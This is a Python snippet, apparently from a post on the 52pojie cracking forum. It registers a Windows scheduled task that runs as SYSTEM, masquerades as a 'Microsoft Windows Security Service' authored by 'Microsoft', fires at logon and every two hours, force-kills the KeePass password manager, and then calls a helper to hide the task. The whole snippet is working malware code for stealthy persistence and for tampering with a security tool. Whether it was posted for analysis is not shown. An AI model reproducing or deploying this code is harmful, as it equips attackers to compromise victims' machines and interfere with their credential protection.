 def task3():
    try:
        service = win32com.client.Dispatch('Schedule.Service')
        service.Connect()
        root_folder = service.GetFolder('\\')
        task_definition = service.NewTask(0)
        reg_info = task_definition.RegistrationInfo
        reg_info.Description = 'Microsoft\x20Windows\x20Security\x20Service'
        reg_info.Author = 'Microsoft'
        settings = task_definition.Settings
        settings.StartWhenAvailable = True
        settings.DisallowStartIfOnBatteries = False
        settings.StopIfGoingOnBatteries = False
        triggers = task_definition.Triggers
        trigger1 = triggers.Create(9)
        trigger1.Id = 'LogonTriggerId'
        trigger2 = triggers.Create(1)
        trigger2.Id = 'TimeTriggerId'
        trigger2.Repetition.Interval = 'PT2H'
        trigger2.Repetition.StopAtDurationEnd = False
        start_time = (datetime.now() + timedelta(seconds=1)).replace(microsecond=0).isoformat()
        trigger2.StartBoundary = start_time
        trigger2.Enabled = True
        task_definition.Principal.RunLevel = 1
        action = task_definition.Actions.Create(0)
        action.Path = r'C:\windows\system32\cmd.exe'
        code = ("taskkill /IM KeePass.exe /F")
        action.Arguments = f'/c "{code}"'
        root_folder.RegisterTaskDefinition(task3_name, task_definition, 6, 'SYSTEM', None, 0)
        h = Hidden({
            'task_name': task3_name
        })
        h.do()
    except Exception:
        traceback.print_exc()
吾爱破解论坛
www.52pojie.cn